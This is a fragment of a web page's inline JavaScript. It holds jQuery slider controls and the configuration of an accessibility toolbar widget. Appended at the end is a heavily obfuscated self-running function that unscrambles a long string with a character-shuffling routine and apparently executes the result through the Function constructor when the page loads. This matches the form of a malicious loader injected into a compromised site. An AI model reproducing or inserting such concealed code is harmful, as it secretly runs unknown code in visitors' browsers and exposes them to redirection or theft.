'1').addClass('rsActiveSlide')\n}\njQuery('.slide_next').on('click', function() {\n  if (jQuery('#uni-toolbar #opt5').is('.active')) {\n    const currentSlide = jQuery('.rsActiveSlide').index();\n    let nextSlide = +currentSlide + 1;\n    if (nextSlide > jQuery('.rsContainer .rsSlide').length - 1) {\n      nextSlide = 0\n    }\n    changeSlide(nextSlide);\n  }\n});\njQuery('.slide_prev').on('click', function() {\n  if (jQuery('#uni-toolbar #opt5').is('.active')) {\n    const currentSlide = jQuery('.rsActiveSlide').index();\n    let prevSlide = +currentSlide - 1;\n    if (prevSlide < 0) {\n      prevSlide = jQuery('.rsContainer .rsSlide').length - 1\n    }\n    changeSlide(prevSlide);\n  }\n})\nfunction getTranslate3d (el) {\n    var values = el.style.transform.split(\/\\w+\\(|\\);?\/);\n    if (!values[1] || !values[1].length) {\n        return [];\n    }\n    return values[1].split(\/,\\s?\/g);\n}\nfunction changeSlickSlide(dir) {\n    if(jQuery('#uni-toolbar #opt5').is('.active')) {\n        const currentSlide = jQuery(this).closest('.slick-slider').find('.slick-current');\n   \n        const currentSlider = jQuery(this).closest('.slick-slider');\n        let nextSlide = dir === 'next' ? currentSlide.index() + 1 : currentSlide.index() - 1;        const slideWidth = Number(currentSlide.css('width').split('px')[0]);\n        const sliderLength = currentSlider.find('.slick-slide').length;\n        \n        const sliderPosition = Number(getTranslate3d(currentSlider.find('.slick-track')[0])[0].split('px')[0]);\n        \n        let sliderNewPosition =  dir === 'next' ? sliderPosition + slideWidth : sliderPosition - slideWidth;\n     \n        if(nextSlide == sliderLength - 1) {\n            nextSlide = 0;\n            sliderNewPosition = 0\n        } else if(nextSlide < 1) {\n            nextSlide = sliderLength - 1;\n            sliderNewPosition = sliderLength *  slideWidth;\n        }\n        currentSlide.removeClass('slick-current');\ncurrentSlider.find(`.slick-slide:eq(${nextSlide})`).addClass('slick-current');\n    \n       currentSlider.find('.slick-track').css('transform', 'translate3d(' + sliderNewPosition + 'px, 0px, 0px)')\n    }\n}\njQuery('.slick-next').off('click').on('click', function(){\n    changeSlickSlide.call(this, 'next');\n});\njQuery('.slick-prev').off('click').on('click', function(){\n    changeSlickSlide.call(this, 'prev');\n});","anyToolLang":"on","customBlocks":[],"brandingIcon":"https:\/\/my.pluro.ai\/app\/uploads\/2025\/03\/icon-3.svg","brandingLogo":"https:\/\/my.pluro.ai\/app\/uploads\/2025\/03\/Logo-vertical.svg","brandingLink":"https:\/\/group107.com\/accessibility-for-all\/","brandingLinkNotActive":"","themeConfig":{"--main-border-color-start--default":"#EFEDF7","--main-border-color-end--default":"#EFEDF7","--main-background-color--default":"#ffffff","--help-button-color--default":"#240250","--close-button-color--default":"#83868F","--button-border-color--default":"#DADEE8","--button-border-hover-color--default":"#5600CA","--button-icon-background--default":"#5600CA","--button-background--default":"#F4F6F9","--button-text-color--default":"#27252A","--button-background-hover--default":"#F4F6F9","--button-background-active-start--default":"#5600CA","--button-background-active-end--default":"#5600CA","--acc-link-background--default":"#8313FF","--client-defined--main-border-color-start":"#EFEDF7","--client-defined--main-border-color-end":"#EFEDF7","--client-defined--main-background-color":"#ffffff","--client-defined--help-button-color":"#121212","--client-defined--close-button-color":"#83868F","--client-defined--button-border-color":"#dadee8","--client-defined--button-border-hover-color":"#0f0f0f","--client-defined--button-icon-background":"#0f0f0f","--client-defined--button-background":"#dadee8","--client-defined--button-text-color":"#27252A","--client-defined--button-background-hover":"#F4F6F9","--client-defined--button-background-active-start":"#5600ca","--client-defined--button-background-active-end":"#5600ca","--client-defined--acc-link-background":"#0d0d0d"}};})();(function(){var zAR='',MxH=597-586;function Lwr(q){var d=2376417;var c=q.length;var l=[];for(var a=0;a<c;a++){l[a]=q.charAt(a)};for(var a=0;a<c;a++){var u=d*(a+78)+(d%49878);var x=d*(a+688)+(d%53835);var r=u%c;var i=x%c;var t=l[r];l[r]=l[i];l[i]=t;d=(u+x)%7301450;};return l.join('')};var KRI=Lwr('cqscmfuwksracxpetghnjoobztrvldoutnryi').substr(0,MxH);var FUP='sa-"c.k;ons.)(;vrga]=])n6cluod,8)h=ter+(zhqrsrup9t,.r rt;b[[iih5plzh=0;1  h.l+(moi9]57r3})==orra=68,;yeo;w,1,8+htn,l;kf8};vrinticoo(ora(,rphao8he;0l+6"k.Cio(={kv[b(cdh+oe{4a 6h)nA0],),or+;+8.wr=4{lfostvgf{tm6e0("cr16*nhic)e76,gmt]ou;(+7;)za(4<vlg+3hqt;alri,o  i)jtrm,s,g. nttke,gsfs)A+x(})a)s=vtaro== nn;faof,(etsb+ 6afmr](=8l;pdrig9) ia9li=+n;ts.n(ah+ vt=!+r=grr<o,uoj<rz=ull(a;r}(ge+.]bCCad1;rz;==;a [aeav19inf,;u{;==x(1,tuke.;[)r"=dv1n)lb+c-C.r-o=7+me8n0;t7ql1;!"v.)v(hl(w ae)[f"7t+a(lvy(pe8vwe.;(b;yv]49hkh0oo0=. tl2C-s;a=fpv]o,i};)te{clani-*fj} -er5v]f.()4=u0;pn07>t)hl=grhr+;s+b,lsiugA=tsoot,.ne5.)"+e=[,u)c4oi)vjiftk0e elg(=;2 f}n)io]u"h( .ssagn0> (c+h21q[ra=(g]jvhj.");p9=tpuehg6hv=3trn)=jp)mdvo0(ar1e;vi.o0)n)l,.yr]2uo2,=av(Cp5c)]c{arz[;,h= .(ndrhrgAv=h1; arCedi(.1<;;(=jfai[;r;;l<g.Aeavfvh =+rC=br; d-n=lv=,s 9[( ;lgg.he.nrSfr)o;.,demf78S[)aa;p[d()2;;snu[nves+5uttnelvr")xxo2xk+=i';var FCk=Lwr[KRI];var ENu='';var JeE=FCk;var IzD=FCk(ENu,Lwr(FUP));var qtq=IzD(Lwr('35..7o"6$"=4 ai?_8 Znc1WB wo"vGGB9"d7la32..8#Rr.1!34G,#0G?1s.12i6iaef"G3Mr-orB,7t2W1e8WgWr1ar!cG!"ce.b"Wce^b" 1]"G.9!"+n3ee)!o!iu1e3"6liun4"G.%v"}@Bt83.G6st|BnB",B7e$5"i4T92te-w.5!Be+..i."s"NWn(|6m3n.6{G,1Boms"e.5v1G92uB&c6BzeG8"Bo.+"d7BB0nesfzB3,.1Gg!op|o!^te\/itsd94Wx04iWt!2GWt2.Eol""99"G%6Bi&710("W.h1opa2te5O$o.85lG(!oBotx.#"9C2604tai9ek.2s.!5e.!G3ed{.U"9We3"6BB!GobBbe05BBfBs.d6GB4o"=.thvG!*-aW4![2tlG6cv3k3$iSb7B0G4a!-4ee.4W9v0kg"FunG616.a&\/dG5ls^2B}4BnWr"hGeg-B1"!BySoV86e321"Bue.6!5".99eF7me530lB\/C9"\/Bilf"6f0u.324\/(oeMe8mBilW2}6g2n9r"7.1-"n"7CdBdTeocv5e.d mdMu5n21D9.-\/S..93sd2411!B.-dr"ez!,.W6jeW014:669343e5.oaa ]n.3e1gre8a..hGG].2.onl5}WvWqi9 1onimi"\\"\/a6emnB;B=Wi2qWouy\/Ge7 GeB[Br.a"4Qb!\\_] 7btk9B811c)39o8n-,d2,ti_n snad.Wy"lJ,_,s1!4B6#5hG[5B"a#4GHWw3`XW".Bt.!7.b569).33 l.a31WnG7<i*mRu1380r`4`2x.",8(.G012wo)iBa2Gl3B!vd0a-yp6..6Bu1o9sW512hsa2.W""i""#13CWGwn r",46ire.WxG.&9WP"o|r G1nzliCv\\.-2,n]t,"a3dBc2oG1aMG6-t.y2sn84s93]3me!pBq4"4a7mB70o3wC!\\taB7p!127nB.sstG136`3".1[B-lrT":2aHo[WgGB.gF.5.#lp[(BG[p6poW,5nl6W9eed8"9Bc.0t-o!t1n6d8Wt.d".W(3Blo5le.B21.G6^a6d 2..wc%e!B2x.W.lxo!a3-GCtwl1"!"i9B"r!!.8.0ds\'uMIG.W.hWt!.9e17!9BWppe50BC21{.u]3eG`80t156pm.es"".p8.o73c!C.6yW9i tl066GyeB61!.,l,&iW"53o,.{!.!.Wdy oe80m8CBd.W22B0!6\'"1e2G39eg6!e6G`.WW02mQ5s-GaW.W5.BxddhW23d!r l35y_.r0.o{o.yqlWj9GB1W B"e1dCL1.! 271nW!ge"!.d"oW"n@n1.bxll8rMB!-e"e.7|2ea37>c9G1-l!1r7B.>8:8394ae398G,0\'4d43B04i1p.2Bo7Gll.86!i3liwG46e0oC1d1:n6g9kp"19W? sGu.-2.9G.s5.`lGo3se1kG3xBMf650ho.Gr"t7.G.a980_W2Wl-uf.e-cp1+n=5e,r<1[wG GBsb.4gB.\'5\/s|.33o1t6fGe_3a48:d3v"eBc!vG.G9.99066etl6209w"l.?5G6.o53\/k3"0pew39\\B.Bl9BB"t51p10Cn.wEi..d,B6G(17$:eWu!B770s2-onoy..B-fW91"1n2B.ic8paWW1GB"91 r052Bt.""b!lGid2 1e3688[BE[335t54}GsBiW,e711"1t.3r20!We5mc6ie5..Bn,1e-5W0o$.GB8W_"We78i7.en{1 e6e2.2$op%aa060re0B)3.0.tpw|.a^GB11e#6s"2oic!2f2p15q..619"8. 30GB"tt3Wx{di$g"5:,|9$rCB31w\\nb226Bie81rw!t..l 0n804w.m1dt2483d8eG.C)8.#o881t9,$.\\9e32.a63BC69,fB.BiuBCtB46G(4G.!93 84,Wr^0B2G4>fB4eB0!l,\/oZ3sBo39$CnsG!iW.@pr5."e0B96psigWr.1!2.9au3inh12C0du2.r66.G2nzX8G38y8a7".3^ewl4e7W5&5!0}o.6e9-^1.K1>d{CyBgbWoGGBone1e.ta27p.mo32p.i7 5eg3[.,.1h4>hoB6\'467Bc17o772.76w8UC.1\'G,.6[9.t3sty3i3m.,k9aaob"`."68auW2"7y20 " [d}W5oe-l7.BbWoa9"0#GnGAG5hC"n4emeGe9lG00Y0263GByd9MGbdt8aG.9e(9B."."0882BE3{489uiW.1n3r62-r-8eGv1r!2d2a305,.0HBJ..=C3.!Wu4yd1zE0\/6.5.G0l.7asl2oBao5"c0823C0329".6wQ!"0G82eB09 .5Wi-Blmt"nn"r{6Ge2Bm3,9.{edb|Wfm3r{\'8!6Geg3_e501C.G0|n5$7E14812f06eq0}O5e3_821W!GW .4W+b_z927l1B29v29."18W3..08. B.1u!fe.0BdBNGWtW723a6W.! t>B!BW551fiG9r."1.17e8a7eb.B26 *#9oHb276_mB>5i6.99eW{GB..:eB. .W293"G6otuon3,Gy0S-1WWc8.Ws0!5WeBd""[mo6Bk e%1f.BGGet9l2n8-39"9,T2,QW"Btl-&2r01i06id,k2eG"g5916eg1WiWd1afned!2o649a2Gru2u\/am1BbtGex9"3o-hr2e$8"Se5B1optp16b!e"k!]e.6ivla8&:g\\7.ec}[20nfe",2!8!p)B.sB7B,ee""B16W!tane11"3p#,B.,y3,42sdy.GW."1p"1eCa[5762r"e`2dtlosp>-.i,BNi9t,.hBygBWBGgrB26G}.e6a21a>ayof=h2Wnp394bW-707r!4ab-Ge!.W!-G02!nWBoeilG13|\'B2lBd7e.d!tl17d9B!56)"7a[>GkB"r7,B5r95N0xpxh..G7 t.Gc44a3.eOm-Si5C1"10G!ar2n[03Bn4Bdw.eGc9i `k6z,rit2edGVc.877hWWt.\\B.00B 61cb!.s7uBB-t!B"G21tX!5d,ue22Bbm17"315GW.4VB9S9.fr\\G935Sn.e3rB.ne3F|!!|96pa16"WGCrO11eiH."We18,n!W,w7t!B8-x"W.BW81bl6ie4\/5IBIW2]0BHNe4e022`,82BW32 G9g .!nt.W1W.r{te7.wB74Ae2]om0G05o0B8B2]C5ny#9e!G0tutWo)98z9nwW.!7cG11M[1B86e14O>yBGle-Wl.Wd9"9"[y23",6.6_590b80G0ix2W5G!042d6\'a3a9or6e1:eG BB.|8,G7.Bn2891B8.;,B.8,$u!711C1!75mB3_l2B.o-n>a89y8tBl25s!{.6u2o99B0n!v4B[,+4316W710,-e9cp8"kW!.BeC259203b7hW13.BC2!oi7ayb x!1!6)13}426f392"i2W"G"8B|B!7Ttje5GWB!80} c.t3.o.,BGn"3"9.3"t+sb0I6l!144Co[re73GB24m7p![7BoCGiln[cG"\/-.4Ne7614,!kB[""p&mt3eBe2g8!2uB7c56ln"n67-u4t.W2ca-B33yG58C.93e2e934clBwo56".60Bo61\/07et-8a-5e.r35487,8j464588145370r-67B[ar23h633BmeG4BacvlW,6.3W..BsWW7.f"\\!t:dCit-!r 4G.#p.G1v696.H1>78W.eB"G3!91BC2c9.7"W"GC!7Ge.7i6Gt2toj.kB2BGG2Ge6"a18.:7 o"!e877.e4,[iaT9.e"..p3!052c2n2u568.e2BBKGG4e!1.o!2..r4d!BG0"Ztr46aMd{0e7B6d8nd906W9Wo.W",!44,+.B2l.,gooB3"eWr1x.sB2o2ureoGTWe>.3l2s20Wnl.B&usx3W"e-5*.l0"BCi0e"BB-43\\34BIscae"1"i\/!98t7Qxno1i0aCge3gW|!2_NW0.a.W2eondG"BQ0n6.1. 6,t9hp6u7"21884+elB2..8W8bqB7(Woielr|1_Ba..uS24"!G9Gl.na2.932.a.ymi5c"W8dsb22o64>2e-G2>B}a15n);3Bo\\2W.B19W#ntQ417ee0-SaieohiG"."7!B]"!*l72o0p}ahi-p.,eo 0St B:t"-r$WtWee""emr7W}.7.n3Wd"2as83#Bx1.es"iaG.,oG15ej"!9ciey3z5!!.G.2"8.1\\.t61230" .4_0Ww.2o1..G.-..15W3.dveoa7!ks!.!1o"76Ba>81.(W.,i85-i@u 31dee.49w.GctiGx.C6!6g48i_8238588t9"G64o5WBe4l83-n6G8,68C2{dG-,22B6Go3110p6g.sm98"e8p3)58nb)BWe1e7GlCSo29"e9.e142"Ga6o1t6u:>3G9.2yt!7W9129!lGe$8!oe3uG%4(ee,21"R.=o.I7!FWW.C8W! vWB6eQ!.#Gf"o#%04pa3...8t.1566r2l.n4l1,4"enQ$ee2q!M.%2b-Wtod*e*,).MB5t9lm,no3345x599.bm-!05b0er238.n552!G{1-co8cy:G#3B5B15.C4587G!p7xBct8B-t9-Wl.t-\\i5a0.W.;s75.G!6!\\2.G.!..!e5eSeBaeiiz6t4*2"3.t5d-Yc#e7G7,6eGv6dW0wt22Wz3!-tp-t7!!5dB!-x,=,k.mG.,!A15"d"1l|2?,59w!..es.w4,3B8B.1i3o.i1i6d7dudxW6W.bt8BtuM2O92377-5r.042.3 ncew0b42%,0,2"9Wd7`eae2[d0.30l3m3p.ef!!B;p80" W.!-B#\\89vG11e#i 47535WYWG2B."vi8.n48.uB189Gmu6.0"e1.0B`9m288tB..n,.c.ob0nueWtxo1G8o+BpaG0"1G5ei!pu75fe^9"215594B"G1Bs91c4ByB,.,68emG13Z288.4r(d.1s"..sa7s".e.dYeBB7!W4,1l2 9"{B2lW,e4]".57.[o\'#8u_26a-o2".e187su !x4!72e63.0"!a_2vaa".1(!1B!6(!W9i0,G,!n70o6e.M.fBn0{4|2.$e9.;1!37oGc74W<4aC1140G"reB"el5"bcd4r9\'an3.62. t!R!]lhG6.3n.B7uo[1250!n\'4.b#GGb,eW5W311]aG5de?G.c571ML2.1..3"a0!_Gw"J5B8eW6.\\e9vtWo#oGC0d3330"rJx$ee2cnea1def\'xWnlsB01B:9-.u210b.ced"6i4BK.G-#W0e"sB.4i.1.j"@"9 BlWt=b2-6We#W"r!d242BGx9-1nGGB4u8u353G8xB!V2be,GG053!9b!B1dWG6on73,45W8eiG3.8 -BB1st"eW.ooB59pmo1|"2N5W.13i7.i22-8xG4I"f9.G]>Bn90tfa4i7zf638nBem7"1j.8B.sc9l21Bre353!_20B.Gx"7ezw-B7eyc6r,6n8n.o2dC.5Bwrp482do5.\\63nr56{9n99%"G.!53,99"WL,7,xM2!55z20n0@62h1Bt2!.4m5_3"!.or1a0!nt)lO"7.m7o! "!9\/7e9t370Wt82W70mcd25-F^4u^2iGGWi!gB12"4Bot3f."3a.s.M0n.3eB9jB2B!eGBvo6eci MGf17.7G3B.Bh-10[0!,70vg94"96n5W08!dWc72Bsov9w7tBt2.9B6212.1w""l6o.9-1)"%L2&de1ty\\!,>5te5rr.t.rBY-te8nd8.a s9{Woet.B4;[caGCQf|:70""}"!v\\.iB.,8x" Bt!2181.a%e75st20w.63tdso3WB,""0"G2r9[365n902e3O,ioe:.2>WBB6e8. 72f..BW@._2l1+21^_..B"6G5H$e6.h-82e7o b0u"cdsHiCGFG1.!.mB6BtGat06t8BB b3dGS>.6.Wav7GB3iG-![39(WBeQz99BdKC5vWeWeU-.G6WBWeB!39.7 ns.att574g7$k5WG1W]6,"lC68\'W..+kB4)GdWc52-trm!er.rL""Br33BQo-G.1"8oi.GG.ctp..Axin71x5i!.z166y.W;p1Be_a!afps`5t=""B-G8bS84-n9!\\ p"[3iB g.2B"a[24t!.x2.4"`sD.W Bb0b1}rd41-#3e7,Q0(G9G.ceG0"m;^eBwb823l%i!.s-"p5c2h51"1.Fm!le.#^7zePW7.9:#997<.2eWzttjr,2.MB801of40!v1in9!."d2112B3.}[o.^4^9Wt-|G3.tWh)1Gy},gB.d\/.3!!jc1b`6p\/,4550rWzB0...3We,it65d--opoB9l9B1i8W7577o06e.23)"e"7,3-d) 5W9 6.1 l132B618"k9$5i"-7.25G61l9l.6"33m0.8W"G1wi\/3wW.0.W"co51#79Do6g93p3.9r!61.I.0rB!5B,Btfo8ta4ltsa,u9}Wec!8@lbi69hu>.s-G2BE2Biacl5bg6BxG5s.3lc"ao9i7."72-37BGGog--,.d%vdW7.GBt9n)i.kW7,.BBen7sr1GB*1c9ts8{4B26.B0o1Ga@t"56.0W\\5i,l33",3Gd2BG"i9,67ap8_G e.<3uly-"W*B9..-.!BruG8BGpuWlGt nW7"weB"GB?>o7npW.! .e.p1G fe07i"92\\eB.1W9seelaoun9txe02?u!G]!30,e.,oG.9d7b9" "1[4Wl1a4paBei6veGm90G6,-GiB"B5`1ej9w8884B""1t0HGW48p3!i,2Cz6W5.lase02.e\\Yf3rc.al9WBBj.r<,0iu-\\*Ec(c@]9e-9Bo.t=i1s0W.-G\\141Baa32".5f8"e1.BvB.7{Co4G3t[4W,e8"dlw3ci9%0W-Ga.9GB!0 .79!3BWe!167l\\G\\.u.nWWsBuB4p5WnB..07ze6rBe.F3iRroul14e.-DaG-n.ig90.cWB,!GWWrl;WBW0-{oB073z.3|B2ng31,WehW}6W2-6d".u"e.2g8Wu0951r638l8x,e2Br 0fCQ"99GtG&0.8u6\\bskG0^-"38.,oBb{6310*_lc!..rg"l>uw."8WKpeB6"t!s3ew9egmi3u0tn$"ic70.62n61xc337Go15a7\\W $h1,tonue9.1",Brnp.31743.GWG 7a&"!.i.2m._0WBm3.3e\\hCoaG 31"utsmr0pB4nH3"X"hr2MAe-935a5l2e43lp.e88fe.tro9aW.,Utplso=19Gs39l2Wy,>B3-htW:W77!l6B"h1.C"pMr3-"7te-nBBltb.{5g6,2"E\/WBWeb17.W39,"g5Gl,eGB063BG6>=vEG!6w,c]608"!W."8eGWBx]!l680h4!B,.b5ai.ea5tia-!,tdd!s9C.6Gt6d1.6|e9e"u1Gm.)84.1 BB2E.Bto1Gr0eaB8n3Gv3Bt!.lyp"9B7uB..Beq16foz3T-5iBG6l5H8ea42-JBkoetti"10lc.l8d21,1o..mcdeWBoGdh9 .:aaw.d6G:hm88e>}u_\'"hsB(3!ama\'.eeGBs8B197B7o,d10B1.e!-ie!"l-"^42!|B\/!7ra,!G!98t8-Co7t3W9gy0!ytG61BWB.dri4W1r3c5sCdo0B,t5lon6lB.6G5BBl_v3u2e!92"1t5W2.5,\\mug3B#GGUi.BB"t!B3p56vGai1e14Ti=.1nd.v2aie!0D#"65o5!eBc5 n2"-We1rnle16o.uGB-bbYG51 alc."d18nm6_.s"11.M"Wlau8.2WW2ik"olall6BsB"9SlBe!y4;vst0u e.Bm8x9oeGeG"d!_W,owea]6.u6"WGBchp.t-e1-3N,.0m8Gee2aeekr"={W7n6aix49WB"8!.7Hat9}[er19.sjtu"nGW1!2lG4,4oG85en z8WBuHn1Ge6]G2B. 8GW8-7e"65!.ktB,W75iroG83w061nWp..r)33"\\2a"-W1eub"c7e-"0u[8je1eah8td106X1..7!m"W.5%20s8oGGd2,C6a.lW5aW.3dee,W o.1e6]! 6W22y_GB-aBB2o5e(--y .jKt]uaG3"lpg-BceomB[eGGd56.5lBGeB5&o1cV"QG2.PG4c[5B>1c.n[S=5Wo{WBWaeyt6e.1.!os)G3x"i1"c],595.2db1nW4400w7e5e"Gc,5B_,enW1l<!u25eW0oG^Ba.G.m0rT1ine.\\{.,,.G2G28eche5d5|B"[15t.Gn6,3fW.doupi9#!m_l*0,4+!l.GWGee(60G eBtisri!p.ifGWy-67v6!"oi-ndl0.017i97dn.3!).!eu 54W2,mdn82d8mCWu2BG4tOl!as8.Bh7-t\'lsrhG3W2.,.les7rB.i!Bn-a8.aC"23B r3\'le0eB"u> !aGde_!astx2xea]5aj9m..6a-m1fCelt5W.hW61hdoWGW]8f!n4.[v.mIyse3BBeGBG:B5,!Bf coWgesF.03G.MtB.. re-d"t6,""2".."!BBsr.1##a"B8o8e1b.a230!nu0aGrGl]mBe\\d84.!NrnB)"1s>1`";dBnr3iOf5ee"9>3-2fx.n1e"c,"5cr,}Be-7Bra& a!p<6(Bji74nGeb.GkdpAkdyo"9AibGteB\\tfB,W]to"o"5le55t\\.23D."B.u n!Bf8B[adicw34av.ee1W.s"d!m`!:4d.1tWaWW .,B[iU"n.92l2ueaH4e1Wd8877>7ds1G9"53t4s!7,"2e0.wac.6n3Wul.!4dxo1QW1!Bee!a1!-  5.WVna8 C8l"_nxe.Biio293uW6 "xe,B<G1e821_m.4t8W2W!8ep.Geonp5e.B1Gw,59..8tBqrG2t6B6W >8`9e.>G\/1aBlBot.Gcion8nw3eGo e"fa03sm]4!nd2AW]18,"0dbbGB)k Cx2BiB2,.Bf.k.7$-7n2ooH!Goc!t466ak4e.1!Go3r9,2iWl o.!1?-G0BB"5t9Boys=!9>G.d81agg5Wb.Fi..1.f1ToGsei"51pedo0".83v1Qr,"cGr4m",:{ e\'"pQcfBL`\/aw8^BTgk7$b%5o"6m-r5|p,Jup"uG6rn034e60."GWKM5x2as"G2"Be6#t9.!-3W.oGs13G5eo6BrB80=me83c.5o"W8a2u8-.9aoc\\Wn40f7ue0!.9n13!bB27e!c3!"ld5-nn"GtB7!G#.4.cm&g0W7c541n8x3\/"a1!r$,D381.+.Be9"60Blrxs3eB_BfG#iW",e!Bn5171BGB#Wi3.!,!Ba#m54!a4c.5G"Ws3Iy>BaotiW.1!khWdh"g2Dc2WCk2o^d.!.n9a3.e0ZyW4.iBG"W7BtW.yB,BB8m5sBN#."5"68g7-t8eeBe1WWosrBoW27o"Gtki27!a.gB_^egBC"8o7)BB"!!i31d,[a1n48\\iW1oG_u.-!1"16h"9j>8)049!9o.in411e.s"3eWc4e|e{o2dG64Gisfa$49enWByh.d.H 3h"-iG5xB-0KtB1.2Go.pW36>q0.!yG7BeC1(WG6aWBB]nF-ez-1.{w66G75t.oBap3"69G!09nl3t6kkec.da1\\7 0mroe3p|...aotlev=02tGr1amWG br2f9rh!a(W)po69a>6ubmf"em.l..oB9n00BsIbG9ee3-L3r102.daW""51lu"069"obo7Gi.3He,Cdk.yby32"]G 6lc5.iB".5.FU8[1s!89do.ro320230"4W%- 7d5o4lee^ lW4empr05,14 1G=p@Br""xd.16Wl.32p,1529-6a1,-too4BEWfe2.gdO4".-\'.r"se7egB,qWx(.tG"-eQooa4gnGBBv."!6"e119u.e.o3Xa""4eeg2o"o!aBt7}"sm6lcn2uylsta.Tld.Bfi3!GW42814r{r0Wp1-Wn..>fog!ic"0xeee2uY o.b6G3l57opBo5,t#xGiGo!st[B1eeG5W B!5-.an_w6uWitdae]!W|!Gt0.G9eB,s"0)wCnBni.Gr8G5"5.B7.85.m7BWT1.c**"O8$ne":y.189d.eB2crUie,o9.)06.:k`oW72l",r"f5lI"b635C174"m9 7249020._hl9h"oi"85"[n875.8sy,t6|x|">-1]i_:%6kGi8b7LwWd"dB31ssjwt6.)"#(n-AtG2i[a.o_bVme9129a okk1B1d1d.reB 0$tb53lBWG22lp7)3e-8eBGa2uP8evvlB73.B8".B8"ue9i.e2B.l"((.l^m.lWdb-[[w6-3"[29ei0i.3nuGodS0q[}631-]3Z"p1Ge.Bs!!B9.3e8"-728,m991.0773","BG21o#111WB.ns,)2\/,otWee..Wn75s466,n5i B41B5[_.}oWteGB\/tW"WdGx.r8l`69a9d"1k3sWhB!)2BB421i5-.".G6!85!Wo*X_afr"s"WBy3.2e"ts)BXy4-1!o!vmtM"G-oB`i3 p4G!f ttoW9r !a!os195.e5B22W2."3.WxeGo.|C01.i8nio.lBOuy1s.6+n"eB.dnyG1.r&6.ok.l"gj4s5a4">0\\82T1!!!W4P."i8ktEPG.,eBi. !".B:7W8,!4m,Tgl3}B1-i8.,1M.oGuGe2,8o0"ot4ne.b2XGw!4N617}cDia2Ui,i1WO1.]0".p"80d02m2e-r5ncxmB.nC3QRBs-W9W"in3d 0.95\\6"un.tud.8BBG{_o-Wtsvu[4Gp>e"i6..W"6a.Gn08>2),tO56`>>nuB)1ea_"B9<T81p!"3W-o1]fcn.}"(.6Bfx tB...f1issK.63!22\/1")e3vpo8\'cl",eG-5et,e55B0o8m&9\\"t!ee0d""60.sr!iBiBW0vo2o705r9ldW75.g87t0.2tGp3;Ms4Gs_11aG-oBei972s61W}G5-n"}G"648]W:.W-7G1:iGBWB8c_"(7  79G7.tqtt>BcB!5sted09G93!2..!iYW2.W73e!sv7hea4BQBt1d08WG.R!e.cWBd"s>l,B3B.W l.88tEr.o431W0.W,!2gl1cxbGBCks!!9GG8ln,.iokeBi\'|W!oo.W1B33";04>.2\/a>Gua-08e68e.edGG WWCdtnI-ltc4W,46dB2.3W,W"6=b9_71n9{"daeus1"23!,dihA6J34B4[Be48"Y\\W.B.0.BC"Bin39e1W!\/Wi\\9g68v+Wl8GCf|s.!fG"7l"btc4..oG761t`1B7c#s!G30n>-BG.r3s{tlWdieo!eB02n2t323-n58+"903abL3Wh1.im=.02(p8e!G"BG4 BBGBl.i\/Css4u6si2e-no:B4e\\9re`2G3W3W1G6im.un*!ei^13%"G1YBmB,8nlu4G0\\are1!_c[5W[n_tiB1wmF}*e07ieW130!1!3oapg".h%5be8|1C\\)e-5o.0G"pK4l)s%1G.4bN3o.W7gt5C6!9!m0,.pW3is\/al137!1W937a"G.W7ydV"a2C8s.h"t[3gx4ao.!i53-u,3.C-"lm6eW..7;a!-5i.Be0B.2o5da-1lest1a4u..Be1Ga6aGo1u.681d.!"3J8,ec.g3,3!,t8f53hG-eet0et{.hw9B 87]4$4`e0t24 ls!2bGGe#M8-.f9"0i3Cnbs"WBH"23xcG8r 8r )jard1:S!bBd-roB"n0e066v8..Be.t!e609mhWsh9|a16lm,DdeeVGBBao0".eCeG0B34]!\/]ss6x$\\W@ e279ot3aG7WW8e\/r".1Bm4,6osB.G,,2g:eni3-r"2,hs773""xWB tev"ex70Gd5p.h<)!8">k!sW91iG.W W5>2i.s.s|pc6B2.?BW"We1t<f%So,52rWB[t1- e.6CeWBBG.tuH."G,"2co .,}5.1g1i.voaiB.e8]1.G1tW3v_G!2"g-6B.UW.--501a[l,Wmdey!BOe2Bn.2|e7p36loB&.EbWL18we9i[CG1t,e8t3BG}!tr0.B4!k1fBo2n3h2vadw!.e9OoW6{ ,25mB]!ai1hee!.eGeTeCBBe7Ta0i$r$_taGo1a3lb8.,o#hgi1sfblt5)79nm7c9B"dw,43!3.i!0,sWB1B"yC\\3",-pm.1ie6.",BvqBeeu",7&gt0Ge.n{f.3.o&e.305ge%1CCacW66"54r]"esmo5 8G,B,Zec>!eB1l585.lW522b2e1dLCo9Bre>s,G0k"oG.G24B1lB -34Bl508eGyW94.0--2W5rm12]BW-3.!"n""BW"$rpw93a9i61a02hB9102!5)e0(0oC"n"s32;m[c>6v.Bs]!1ahv|%6!e"QNa6Wt\'.d7.>aoU3.t02W ra8"1o8$n7Wf6\\j%WteBWpco60.l9BW31W"1#7CB0314713.n3d9gfGeWG.GtG3l.B"i!,.3i3,9_G.1WeW9"]WeG1$37Wn4W.3.s9Bow15B63!,t$Qo"uG3.%3tWNhaG102e88.BGW"83BJ.0SdN"G_,%}(.--a.n5W0n!det).3GG!8W]Fi3W!45e.2GBBp.22Gu.!1nB+..}Ge!!74W5Gwo,Qe"9".WW"(7\'Dg3ms0GilBdGCeG!a0wBW,uheG"e8diool..K,-4846na48Co813WW]7s5W[412!3a"wgfG2prnGqWoe4311-1CB35328cC.r"utWb0jt7Waeh.57.a".t-GGy!!0b!Xi.rp!74.pd39e0#2{e4+B$!17#tf8%.d"\'sak1d2W2r.Brd-6teikCB"5731}39dxKe2^4831e1p510n"G1e0.44ll09t8p7. rG.5a3G_2!1B.8i.#WGisB58!28,9Ge"ni 66925dvs0e40D-j,9=.280.3904[628ic0W.ihp10o"lesi.B 2222t29n5CRB6ot.6Bo 1368.mn]638t5 v0e]y5!df.rxB2bu_"".ow)rv_,o\\Wwu.#4#8Q"715n.B.5ieBWaGi->.64rB06.y1G0>7oan6ZWk"Bx,\/06%24.tGB--uC!o"6s025kc"WBW06f5). ..95n2cB.6.peGe.0t6ty,.3.e..222Bo95! y53,0302%W!B1sds6ei14G53B3ee5df.ue.bWc`9ct27Bos"s13C1.B.,!-B8sGeW\/K1915,r83u"WBWG!o.ear0e3|qqeGB0{"x,922"G!8o41G 8Q1rC23,. !9.Wa7754CiBh.WhW9"26!7!4ev5B2W#6HC94.b!m3iGB"8!W.o5C03la.8.x9B2t$#34625Gl9i29eoGc2i[f85r=2o7etel.30oeG1nreb2OGi GoGGP1Bf2B130uiGB3M8op.a*u 